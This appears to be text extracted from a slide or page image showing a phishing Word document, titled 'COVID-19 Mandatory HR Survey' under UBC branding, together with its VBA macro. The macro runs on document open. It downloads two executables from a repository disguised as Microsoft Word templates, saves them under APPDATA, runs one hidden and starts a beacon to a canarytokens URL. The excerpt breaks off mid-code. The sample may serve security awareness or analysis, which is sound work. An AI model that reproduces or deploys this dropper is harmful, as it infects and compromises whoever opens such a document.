 UBC
THE UNIVERSITY OF BRITISH COLUMBIA
Page 1
COVID-19 MANDATORY HR
SURVEY
Document1 - Word (Product A
Template with macro
File Hom Insert Desig Layou Refer Mailir Revie View Tell me... Sign in Share
Calibri (Body) 11
Paste B I U abc X, X²
Clipboa
Microsoft Visual Basic for Applications - Template - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 11
Document Open
Private Sub Document_Open()
o51943 = Environ("APPDATA")
e9810731 = Environ("APPDATA")
o51943 = o51943 + "\Byxor"
e9810731 = e9810731 + "\Byxor"
MkDir (o51943)
o51943 = o51943 + "\killar.exe"
e9810731 = e9810731 + "\polisen.exe"
Dim L48913 As Object
Dim H49831 As String
H49831 = "https://notabug.org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/polisen.exe"
Set L48913 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
L48913.Open "GET", H49831, False
L48913.send
If L48913.Status = 200 Then
Set o54340 = CreateObject("ADODB.Stream")
o54340.Open
o54340.Type = 1
o54340.Write L48913.responseBody
o54340.SaveToFile e9810731, 1
o54340.Close
End If
Dim S89310 As Object
Dim V12931 As String
V12931 = "https://notabug.org/Microsoft-Office/Word-Templates/raw/master/lamnarmighar/killar.exe"
Set S89310 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
S89310.Open "GET", V12931, False
S89310.send
If S89310.Status = 200 Then
Set o54341 = CreateObject("ADODB.Stream")
o54341.Open
o54341.Type = 1
o54341.Write S89310.responseBody
o54341.SaveToFile o51943, 1
o54341.Close
Dim Whitney
Whitney = Shell(o51943, 0)
If Whitney <> 0 Then
Dim B90210 As Object
Set B90210 = CreateObject("MSXML2.ServerXMLHTTP.6.0")
Dim B681 As String
B681 = "http://canarytokens.com/about/d4yeyvldfg6bn5y29by4e9fs3/post.jsp"
B90210.Open "GET", B681, False